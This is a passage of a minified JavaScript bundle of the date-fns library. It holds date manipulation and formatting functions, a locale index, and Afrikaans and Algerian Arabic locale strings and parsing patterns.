r=n(178),i=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),r.a(Date.now(),e)}t.a=a;var r=n(180),i=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),r.a(Date.now(),e)}t.a=a;var r=n(181),i=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),r.a(Date.now(),e)}t.a=a;var r=n(182),i=n(0)},function(e,t,n){"use strict";function a(e,t){return i.a(1,arguments),r.a(e,Date.now(),t)}t.a=a;var r=n(95),i=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),r.a(e,Date.now())}t.a=a;var r=n(184),i=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),4===r.a(e).getDay()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),r.a(e,Date.now())}t.a=a;var r=n(47),i=n(0)},function(e,t,n){"use strict";function a(e){return o.a(1,arguments),i.a(e,r.a(Date.now(),1))}t.a=a;var r=n(21),i=n(47),o=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),2===r.a(e).getDay()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),3===r.a(e).getDay()}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){i.a(2,arguments);var n=t||{},a=r.a(e).getTime(),o=r.a(n.start).getTime(),u=r.a(n.end).getTime();if(!(o<=u))throw new RangeError("Invalid interval");return a>=o&&a<=u}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){return o.a(1,arguments),r.a(e,i.a(Date.now(),1))}t.a=a;var r=n(47),i=n(94),o=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getFullYear(),a=9+10*Math.floor(n/10);return t.setFullYear(a+1,0,0),t.setHours(0,0,0,0),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){return i.a(1,arguments),r.a(e,{weekStartsOn:1})}t.a=a;var r=n(185),i=n(0)},function(e,t,n){"use strict";function a(e){o.a(1,arguments);var t=r.a(e),n=new Date(0);n.setFullYear(t+1,0,4),n.setHours(0,0,0,0);var a=i.a(n);return a.setDate(a.getDate()-1),a}t.a=a;var r=n(34),i=n(25),o=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getMonth(),a=n-n%3+3;return t.setMonth(a,0),t.setHours(0,0,0,0),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getFullYear();return t.setFullYear(n+1,0,0),t.setHours(0,0,0,0),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){c.a(2,arguments);var n=String(t),a=i.a(e);if(!s.a(a))throw new RangeError("Invalid time value");var m=u.a(a),f=d.a(a,m),p=n.match(l).map(function(e){if("''"===e)return"'";var t=e[0];if("'"===t)return r(e);var n=o.a[t];if(n)return n(f,e,null,{});if(t.match(h))throw new RangeError("Format string contains an unescaped latin alphabet character `"+t+"`");return e}).join("");return p}function r(e){return e.match(m)[1].replace(f,"'")}t.a=a;var i=n(1),o=n(152),u=n(19),s=n(15),d=n(49),c=n(0),l=/(\w)\1*|''|'(''|[^'])+('|$)|./g,m=/^'([^]*?)'?$/,f=/''/g,h=/[a-zA-Z]/},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t;if(e&&"function"==typeof e.forEach)t=e;else{if("object"!=typeof e||null===e)return new Date(NaN);t=Array.prototype.slice.call(e)}var n;return t.forEach(function(e){var t=r.a(e);(void 0===n||n<t||isNaN(t))&&(n=t)}),n||new Date(NaN)}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t;if(e&&"function"==typeof e.forEach)t=e;else{if("object"!=typeof e||null===e)return new Date(NaN);t=Array.prototype.slice.call(e)}var n;return t.forEach(function(e){var t=r.a(e);(void 0===n||n>t||isNaN(t))&&(n=t)}),n||new Date(NaN)}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){b.a(1,arguments);var n=t||{},a=null==n.additionalDigits?k:w.a(n.additionalDigits);if(2!==a&&1!==a&&0!==a)throw new RangeError("additionalDigits must be 0, 1 or 2");if("string"!=typeof e&&"[object String]"!==Object.prototype.toString.call(e))return new Date(NaN);var u,d=r(e);if(d.date){var l=i(d.date,a);u=o(l.restDateString,l.year)}if(isNaN(u)||!u)return new Date(NaN);var m,f=u.getTime(),h=0;if(d.time&&(h=s(d.time),isNaN(h)||null===h))return new Date(NaN);if(!d.timezone){var p=new Date(f+h),g=new Date(p.getUTCFullYear(),p.getUTCMonth(),p.getUTCDate(),p.getUTCHours(),p.getUTCMinutes(),p.getUTCSeconds(),p.getUTCMilliseconds());return g.setFullYear(p.getUTCFullYear()),g}return m=c(d.timezone),isNaN(m)?new Date(NaN):new Date(f+h+m)}function r(e){var t,n={},a=e.split(P.dateTimeDelimiter);if(a.length>2)return n;if(/:/.test(a[0])?(n.date=null,t=a[0]):(n.date=a[0],t=a[1],P.timeZoneDelimiter.test(n.date)&&(n.date=e.split(P.timeZoneDelimiter)[0],t=e.substr(n.date.length,e.length))),t){var r=P.timezone.exec(t);r?(n.time=t.replace(r[1],""),n.timezone=r[1]):n.time=t}return n}function i(e,t){var n=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+t)+"})|(\\d{2}|[+-]\\d{"+(2+t)+"})$)"),a=e.match(n);if(!a)return{year:null};var r=a[1]&&parseInt(a[1]),i=a[2]&&parseInt(a[2]);return{year:null==i?r:100*i,restDateString:e.slice((a[1]||a[2]).length)}}function o(e,t){if(null===t)return null;var n=e.match(W);if(!n)return null;var a=!!n[4],r=u(n[1]),i=u(n[2])-1,o=u(n[3]),s=u(n[4]),d=u(n[5])-1;if(a)return p(t,s,d)?l(t,s,d):new Date(NaN);var c=new Date(0);return f(t,i,o)&&h(t,r)?(c.setUTCFullYear(t,i,Math.max(r,o)),c):new Date(NaN)}function u(e){return e?parseInt(e):1}function s(e){var t=e.match(x);if(!t)return null;var n=d(t[1]),a=d(t[2]),r=d(t[3]);return g(n,a,r)?n*y+a*M+1e3*r:NaN}function d(e){return e&&parseFloat(e.replace(",","."))||0}function c(e){if("Z"===e)return 0;var t=e.match(j);if(!t)return 0;var n="+"===t[1]?-1:1,a=parseInt(t[2]),r=t[3]&&parseInt(t[3])||0;return v(a,r)?n*(a*y+r*M):NaN}function l(e,t,n){var a=new Date(0);a.setUTCFullYear(e,0,4);var r=a.getUTCDay()||7,i=7*(t-1)+n+1-r;return a.setUTCDate(a.getUTCDate()+i),a}function m(e){return e%400===0||e%4===0&&e%100}function f(e,t,n){return t>=0&&t<=11&&n>=1&&n<=(S[t]||(m(e)?29:28))}function h(e,t){return t>=1&&t<=(m(e)?366:365)}function p(e,t,n){return t>=1&&t<=53&&n>=0&&n<=6}function g(e,t,n){return 24===e?0===t&&0===n:n>=0&&n<60&&t>=0&&t<60&&e>=0&&e<25}function v(e,t){return t>=0&&t<=59}t.a=a;var w=n(6),b=n(0),y=36e5,M=6e4,k=2,P={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},W=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,x=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,j=/^([+-])(\d{2})(?::?(\d{2}))?$/,S=[31,null,31,30,31,30,31,31,30,31,30,31]},function(e,t,n){"use strict";function a(e){if(i.a(1,arguments),"string"==typeof e){var t=e.match(/(\d{4})-(\d{2})-(\d{2})[T ](\d{2}):(\d{2}):(\d{2})(?:\.(\d{0,7}))?(?:Z|\+00:?00)?/);return t?new Date(Date.UTC(+t[1],t[2]-1,+t[3],+t[4],+t[5],+t[6],+((t[7]||"0")+"00").substring(0,3))):new Date(NaN)}return r.a(e)}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only none provided present");var n=t&&"nearestTo"in t?i.a(t.nearestTo):1;if(n<1||n>30)throw new RangeError("`options.nearestTo` must be between 1 and 30");var a=r.a(e),o=a.getSeconds(),u=a.getMinutes()+o/60,s=Math.floor(u/n)*n,d=u%n,c=Math.round(d/n)*n;return new Date(a.getFullYear(),a.getMonth(),a.getDate(),a.getHours(),s+c)}t.a=a;var r=n(1),i=n(6)},function(e,t,n){"use strict";function a(e,t){if(u.a(2,arguments),"object"!=typeof t||null===t)throw new RangeError("values parameter must be an object");var n=r.a(e);return isNaN(n)?new Date(NaN):(null!=t.year&&n.setFullYear(t.year),null!=t.month&&(n=i.a(n,t.month)),null!=t.date&&n.setDate(o.a(t.date)),null!=t.hours&&n.setHours(o.a(t.hours)),null!=t.minutes&&n.setMinutes(o.a(t.minutes)),null!=t.seconds&&n.setSeconds(o.a(t.seconds)),null!=t.milliseconds&&n.setMilliseconds(o.a(t.milliseconds)),n)}t.a=a;var r=n(1),i=n(96),o=n(6),u=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=i.a(e),a=r.a(t);return n.setDate(a),n}t.a=a;var r=n(6),i=n(1),o=n(0)},function(e,t,n){"use strict";function a(e,t,n){u.a(2,arguments);var a=n||{},s=a.locale,d=s&&s.options&&s.options.weekStartsOn,c=null==d?0:o.a(d),l=null==a.weekStartsOn?c:o.a(a.weekStartsOn);if(!(l>=0&&l<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var m=i.a(e,a),f=o.a(t),h=m.getDay(),p=f%7,g=(p+7)%7,v=7-l,w=f<0||f>6?f-(h+v)%7:(g+v)%7-(h+v)%7;return r.a(m,w,a)}t.a=a;var r=n(21),i=n(1),o=n(6),u=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=i.a(e),a=r.a(t);return n.setMonth(0),n.setDate(a),n}t.a=a;var r=n(6),i=n(1),o=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=i.a(e),a=r.a(t);return n.setHours(a),n}t.a=a;var r=n(6),i=n(1),o=n(0)},function(e,t,n){"use strict";function a(e,t){s.a(2,arguments);var n=i.a(e),a=r.a(t),d=u.a(n),c=a-d;return o.a(n,c)}t.a=a;var r=n(6),i=n(1),o=n(21),u=n(166),s=n(0)},function(e,t,n){"use strict";function a(e,t){u.a(2,arguments);var n=i.a(e),a=r.a(t),s=o.a(n)-a;return n.setDate(n.getDate()-7*s),n}t.a=a;var r=n(6),i=n(1),o=n(167),u=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=i.a(e),a=r.a(t);return n.setMilliseconds(a),n}t.a=a;var r=n(6),i=n(1),o=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=i.a(e),a=r.a(t);return n.setMinutes(a),n}t.a=a;var r=n(6),i=n(1),o=n(0)},function(e,t,n){"use strict";function a(e,t){u.a(2,arguments);var n=i.a(e),a=r.a(t),s=Math.floor(n.getMonth()/3)+1,d=a-s;return o.a(n,n.getMonth()+3*d)}t.a=a;var r=n(6),i=n(1),o=n(96),u=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=i.a(e),a=r.a(t);return n.setSeconds(a),n}t.a=a;var r=n(6),i=n(1),o=n(0)},function(e,t,n){"use strict";function a(e,t,n){u.a(2,arguments);var a=i.a(e),s=o.a(t),d=r.a(a,n)-s;return a.setDate(a.getDate()-7*d),a}t.a=a;var r=n(169),i=n(1),o=n(6),u=n(0)},function(e,t,n){"use strict";function a(e,t,n){s.a(2,arguments);var a=n||{},d=a.locale,c=d&&d.options&&d.options.firstWeekContainsDate,l=null==c?1:u.a(c),m=null==a.firstWeekContainsDate?l:u.a(a.firstWeekContainsDate),f=o.a(e),h=u.a(t),p=r.a(f,i.a(f,n)),g=new Date(0);return g.setFullYear(h,0,m),g.setHours(0,0,0,0),f=i.a(g,n),f.setDate(f.getDate()+p),f}t.a=a;var r=n(26),i=n(93),o=n(1),u=n(6),s=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=i.a(e),a=r.a(t);return isNaN(n)?new Date(NaN):(n.setFullYear(a),n)}t.a=a;var r=n(6),i=n(1),o=n(0)},function(e,t,n){"use strict";function a(e){i.a(1,arguments);var t=r.a(e),n=t.getFullYear(),a=10*Math.floor(n/10);return t.setFullYear(a,0,1),t.setHours(0,0,0,0),t}t.a=a;var r=n(1),i=n(0)},function(e,t,n){"use strict";function a(){return r.a(Date.now())}t.a=a;var r=n(57)},function(e,t,n){"use strict";function a(){var e=new Date,t=e.getFullYear(),n=e.getMonth(),a=e.getDate(),r=new Date(0);return r.setFullYear(t,n,a+1),r.setHours(0,0,0,0),r}t.a=a},function(e,t,n){"use strict";function a(){var e=new Date,t=e.getFullYear(),n=e.getMonth(),a=e.getDate(),r=new Date(0);return r.setFullYear(t,n,a-1),r.setHours(0,0,0,0),r}t.a=a},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t);return i.a(e,-n)}t.a=a;var r=n(6),i=n(132),o=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t);return i.a(e,-n)}t.a=a;var r=n(6),i=n(84),o=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t);return i.a(e,-n)}t.a=a;var r=n(6),i=n(136),o=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t);return i.a(e,-n)}t.a=a;var r=n(6),i=n(85),o=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t);return i.a(e,-n)}t.a=a;var r=n(6),i=n(137),o=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t);return i.a(e,-n)}t.a=a;var r=n(6),i=n(58),o=n(0)},function(e,t,n){"use strict";function a(e,t){o.a(2,arguments);var n=r.a(t);return i.a(e,-n)}t.a=a;var r=n(6),i=n(138),o=n(0)},function(e,t,n){"use strict";n.d(t,"a",function(){return a}),n.d(t,"b",function(){return r});var a=24*Math.pow(10,8)*60*60*1e3,r=-a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=n(440);n.d(t,"af",function(){return a.a});var r=n(446);n.d(t,"arDZ",function(){return r.a});var i=n(452);n.d(t,"arMA",function(){return i.a});var o=n(458);n.d(t,"arSA",function(){return o.a});var u=n(464);n.d(t,"az",function(){return u.a});var s=n(470);n.d(t,"be",function(){return s.a});var d=n(476);n.d(t,"bg",function(){return d.a});var c=n(482);n.d(t,"bn",function(){return c.a});var l=n(487);n.d(t,"ca",function(){return l.a});var m=n(493);n.d(t,"cs",function(){return m.a});var f=n(499);n.d(t,"cy",function(){return f.a});var h=n(505);n.d(t,"da",function(){return h.a});var p=n(511);n.d(t,"de",function(){return p.a});var g=n(517);n.d(t,"el",function(){return g.a});var v=n(523);n.d(t,"enAU",function(){return v.a});var w=n(525);n.d(t,"enCA",function(){return w.a});var b=n(528);n.d(t,"enGB",function(){return b.a});var y=n(530);n.d(t,"enIN",function(){return y.a});var M=n(532);n.d(t,"enNZ",function(){return M.a});var k=n(28);n.d(t,"enUS",function(){return k.a});var P=n(534);n.d(t,"eo",function(){return P.a});var W=n(540);n.d(t,"es",function(){return W.a});var x=n(546);n.d(t,"et",function(){return x.a});var j=n(552);n.d(t,"eu",function(){return j.a});var S=n(558);n.d(t,"faIR",function(){return S.a});var C=n(564);n.d(t,"fi",function(){return C.a});var T=n(570);n.d(t,"fr",function(){return T.a});var z=n(572);n.d(t,"frCA",function(){return z.a});var N=n(574);n.d(t,"frCH",function(){return N.a});var E=n(580);n.d(t,"gd",function(){return E.a});var D=n(586);n.d(t,"gl",function(){return D.a});var _=n(592);n.d(t,"gu",function(){return _.a});var H=n(598);n.d(t,"he",function(){return H.a});var O=n(604);n.d(t,"hi",function(){return O.a});var A=n(609);n.d(t,"hr",function(){return A.a});var I=n(615);n.d(t,"hu",function(){return I.a});var X=n(621);n.d(t,"hy",function(){return X.a});var Y=n(627);n.d(t,"id",function(){return Y.a});var L=n(633);n.d(t,"is",function(){return L.a});var F=n(639);n.d(t,"it",function(){return F.a});var R=n(645);n.d(t,"ja",function(){return R.a});var q=n(651);n.d(t,"ka",function(){return q.a});var G=n(657);n.d(t,"kk",function(){return G.a});var B=n(663);n.d(t,"kn",function(){return B.a});var U=n(669);n.d(t,"ko",function(){return U.a});var V=n(675);n.d(t,"lb",function(){return V.a});var K=n(681);n.d(t,"lt",function(){return K.a});var J=n(687);n.d(t,"lv",function(){return J.a});var $=n(693);n.d(t,"mk",function(){return $.a});var Q=n(699);n.d(t,"ms",function(){return Q.a});var Z=n(705);n.d(t,"mt",function(){return Z.a});var ee=n(711);n.d(t,"nb",function(){return ee.a});var te=n(717);n.d(t,"nl",function(){return te.a});var ne=n(723);n.d(t,"nlBE",function(){return ne.a});var ae=n(729);n.d(t,"nn",function(){return ae.a});var re=n(735);n.d(t,"pl",function(){return re.a});var ie=n(741);n.d(t,"pt",function(){return ie.a});var oe=n(747);n.d(t,"ptBR",function(){return oe.a});var ue=n(753);n.d(t,"ro",function(){return ue.a});var se=n(759);n.d(t,"ru",function(){return se.a});var de=n(765);n.d(t,"sk",function(){return de.a});var ce=n(771);n.d(t,"sl",function(){return ce.a});var le=n(777);n.d(t,"sr",function(){return le.a});var me=n(783);n.d(t,"srLatn",function(){return me.a});var fe=n(789);n.d(t,"sv",function(){return fe.a});var he=n(795);n.d(t,"ta",function(){return he.a});var pe=n(801);n.d(t,"te",function(){return pe.a});var ge=n(807);n.d(t,"th",function(){return ge.a});var ve=n(813);n.d(t,"tr",function(){return ve.a});var we=n(819);n.d(t,"ug",function(){return we.a});var be=n(825);n.d(t,"uk",function(){return be.a});var ye=n(831);n.d(t,"uz",function(){return ye.a});var Me=n(837);n.d(t,"vi",function(){return Me.a});var ke=n(843);n.d(t,"zhCN",function(){return ke.a});var Pe=n(849);n.d(t,"zhTW",function(){return Pe.a})},function(e,t,n){"use strict";var a=n(441),r=n(442),i=n(443),o=n(444),u=n(445),s={code:"af",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"oor "+a:a+" gelede":a}t.a=a;var r={lessThanXSeconds:{one:"minder as 'n sekonde",other:"minder as {{count}} sekondes"},xSeconds:{one:"1 sekonde",other:"{{count}} sekondes"},halfAMinute:"'n halwe minuut",lessThanXMinutes:{one:"minder as 'n minuut",other:"minder as {{count}} minute"},xMinutes:{one:"'n minuut",other:"{{count}} minute"},aboutXHours:{one:"ongeveer 1 uur",other:"ongeveer {{count}} ure"},xHours:{one:"1 uur",other:"{{count}} ure"},xDays:{one:"1 dag",other:"{{count}} dae"},aboutXWeeks:{one:"ongeveer 1 week",other:"ongeveer {{count}} weke"},xWeeks:{one:"1 week",other:"{{count}} weke"},aboutXMonths:{one:"ongeveer 1 maand",other:"ongeveer {{count}} maande"},xMonths:{one:"1 maand",other:"{{count}} maande"},aboutXYears:{one:"ongeveer 1 jaar",other:"ongeveer {{count}} jaar"},xYears:{one:"1 jaar",other:"{{count}} jaar"},overXYears:{one:"meer as 1 jaar",other:"meer as {{count}} jaar"},almostXYears:{one:"byna 1 jaar",other:"byna {{count}} jaar"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d MMMM yyyy",long:"d MMMM yyyy",medium:"d MMM yyyy",short:"yyyy/MM/dd"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'om' {{time}}",long:"{{date}} 'om' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e){return r[e]}t.a=a;var r={lastWeek:"'verlede' eeee 'om' p",yesterday:"'gister om' p",today:"'vandag om' p",tomorrow:"'môre om' p",nextWeek:"eeee 'om' p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e),n=t%100;if(n<20)switch(n){case 1:case 8:return t+"ste";default:return t+"de"}return t+"ste"}var r=n(3),i={narrow:["vC","nC"],abbreviated:["vC","nC"],wide:["voor Christus","na Christus"]},o={narrow:["1","2","3","4"],abbreviated:["K1","K2","K3","K4"],wide:["1ste kwartaal","2de kwartaal","3de kwartaal","4de kwartaal"]},u={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mrt","Apr","Mei","Jun","Jul","Aug","Sep","Okt","Nov","Des"],wide:["Januarie","Februarie","Maart","April","Mei","Junie","Julie","Augustus","September","Oktober","November","Desember"]},s={narrow:["S","M","D","W","D","V","S"],short:["So","Ma","Di","Wo","Do","Vr","Sa"],abbreviated:["Son","Maa","Din","Woe","Don","Vry","Sat"],wide:["Sondag","Maandag","Dinsdag","Woensdag","Donderdag","Vrydag","Saterdag"]},d={narrow:{am:"vm",pm:"nm",midnight:"middernag",noon:"middaguur",morning:"oggend",afternoon:"middag",evening:"laat middag",night:"aand"},abbreviated:{am:"vm",pm:"nm",midnight:"middernag",noon:"middaguur",morning:"oggend",afternoon:"middag",evening:"laat middag",night:"aand"},wide:{am:"vm",pm:"nm",midnight:"middernag",noon:"middaguur",morning:"oggend",afternoon:"middag",evening:"laat middag",night:"aand"}},c={narrow:{am:"vm",pm:"nm",midnight:"middernag",noon:"uur die middag",morning:"uur die oggend",afternoon:"uur die middag",evening:"uur die aand",night:"uur die aand"},abbreviated:{am:"vm",pm:"nm",midnight:"middernag",noon:"uur die middag",morning:"uur die oggend",afternoon:"uur die middag",evening:"uur die aand",night:"uur die aand"},wide:{am:"vm",pm:"nm",midnight:"middernag",noon:"uur die middag",morning:"uur die oggend",afternoon:"uur die middag",evening:"uur die aand",night:"uur die aand"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(ste|de)?/i,o=/\d+/i,u={narrow:/^([vn]\.? ?C\.?)/,abbreviated:/^([vn]\. ?C\.?)/,wide:/^((voor|na) Christus)/},s={any:[/^v/,/^n/]},d={narrow:/^[1234]/i,abbreviated:/^K[1234]/i,wide:/^[1234](st|d)e kwartaal/i},c={any:[/1/i,/2/i,/3/i,/4/i]
},l={narrow:/^[jfmasond]/i,abbreviated:/^(Jan|Feb|Mrt|Apr|Mei|Jun|Jul|Aug|Sep|Okt|Nov|Dec)\.?/i,wide:/^(Januarie|Februarie|Maart|April|Mei|Junie|Julie|Augustus|September|Oktober|November|Desember)/i},m={narrow:[/^J/i,/^F/i,/^M/i,/^A/i,/^M/i,/^J/i,/^J/i,/^A/i,/^S/i,/^O/i,/^N/i,/^D/i],any:[/^Jan/i,/^Feb/i,/^Mrt/i,/^Apr/i,/^Mei/i,/^Jun/i,/^Jul/i,/^Aug/i,/^Sep/i,/^Okt/i,/^Nov/i,/^Dec/i]},f={narrow:/^[smdwv]/i,short:/^(So|Ma|Di|Wo|Do|Vr|Sa)/i,abbreviated:/^(Son|Maa|Din|Woe|Don|Vry|Sat)/i,wide:/^(Sondag|Maandag|Dinsdag|Woensdag|Donderdag|Vrydag|Saterdag)/i},h={narrow:[/^S/i,/^M/i,/^D/i,/^W/i,/^D/i,/^V/i,/^S/i],any:[/^So/i,/^Ma/i,/^Di/i,/^Wo/i,/^Do/i,/^Vr/i,/^Sa/i]},p={any:/^(vm|nm|middernag|(?:uur )?die (oggend|middag|aand))/i},g={any:{am:/^vm/i,pm:/^nm/i,midnight:/^middernag/i,noon:/^middaguur/i,morning:/oggend/i,afternoon:/middag/i,evening:/laat middag/i,night:/aand/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(447),r=n(448),i=n(449),o=n(450),u=n(451),s={code:"ar-DZ",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:2===t?r[e].two:t<=10?r[e].threeToTen.replace("{{count}}",t):r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"في خلال "+a:"منذ "+a:a}t.a=a;var r={lessThanXSeconds:{one:"أقل من ثانية واحدة",two:"أقل من ثانتين",threeToTen:"أقل من {{count}} ثواني",other:"أقل من {{count}} ثانية"},xSeconds:{one:"ثانية واحدة",two:"ثانتين",threeToTen:"{{count}} ثواني",other:"{{count}} ثانية"},halfAMinute:"نصف دقيقة",lessThanXMinutes:{one:"أقل من دقيقة",two:"أقل من دقيقتين",threeToTen:"أقل من {{count}} دقائق",other:"أقل من {{count}} دقيقة"},xMinutes:{one:"دقيقة واحدة",two:"دقيقتين",threeToTen:"{{count}} دقائق",other:"{{count}} دقيقة"},aboutXHours:{one:"ساعة واحدة تقريباً",two:"ساعتين تقريباً",threeToTen:"{{count}} ساعات تقريباً",other:"{{count}} ساعة تقريباً"},xHours:{one:"ساعة واحدة",two:"ساعتين",threeToTen:"{{count}} ساعات",other:"{{count}} ساعة"},xDays:{one:"يوم واحد",two:"يومين",threeToTen:"{{count}} أيام",other:"{{count}} يوم"},aboutXWeeks:{one:"أسبوع واحد تقريباً",two:"أسبوعين تقريباً",threeToTen:"{{count}} أسابيع تقريباً",other:"{{count}} أسبوع تقريباً"},xWeeks:{one:"أسبوع واحد",two:"أسبوعين",threeToTen:"{{count}} أسابيع",other:"{{count}} أسبوع"},aboutXMonths:{one:"شهر واحد تقريباً",two:"شهرين تقريباً",threeToTen:"{{count}} أشهر تقريباً",other:"{{count}} شهر تقريباً"},xMonths:{one:"شهر واحد",two:"شهرين",threeToTen:"{{count}} أشهر",other:"{{count}} شهر"},aboutXYears:{one:"عام واحد تقريباً",two:"عامين تقريباً",threeToTen:"{{count}} أعوام تقريباً",other:"{{count}} عام تقريباً"},xYears:{one:"عام واحد",two:"عامين",threeToTen:"{{count}} أعوام",other:"{{count}} عام"},overXYears:{one:"أكثر من عام",two:"أكثر من عامين",threeToTen:"أكثر من {{count}} أعوام",other:"أكثر من {{count}} عام"},almostXYears:{one:"عام واحد تقريباً",two:"عامين تقريباً",threeToTen:"{{count}} أعوام تقريباً",other:"{{count}} عام تقريباً"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} 'عند' {{time}}",long:"{{date}} 'عند' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'أخر' eeee 'عند' p",yesterday:"'أمس عند' p",today:"'اليوم عند' p",tomorrow:"'غداً عند' p",nextWeek:"eeee 'عند' p",other:"P"}},function(e,t,n){"use strict";function a(e){return String(e)}var r=n(3),i={narrow:["ق","ب"],abbreviated:["ق.م.","ب.م."],wide:["قبل الميلاد","بعد الميلاد"]},o={narrow:["1","2","3","4"],abbreviated:["ر1","ر2","ر3","ر4"],wide:["الربع الأول","الربع الثاني","الربع الثالث","الربع الرابع"]},u={narrow:["ج","ف","م","أ","م","ج","ج","أ","س","أ","ن","د"],abbreviated:["جانـ","فيفـ","مارس","أفريل","مايـ","جوانـ","جويـ","أوت","سبتـ","أكتـ","نوفـ","ديسـ"],wide:["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"]},s={narrow:["ح","ن","ث","ر","خ","ج","س"],short:["أحد","اثنين","ثلاثاء","أربعاء","خميس","جمعة","سبت"],abbreviated:["أحد","اثنـ","ثلا","أربـ","خميـ","جمعة","سبت"],wide:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"]},d={narrow:{am:"ص",pm:"م",midnight:"ن",noon:"ظ",morning:"صباحاً",afternoon:"بعد 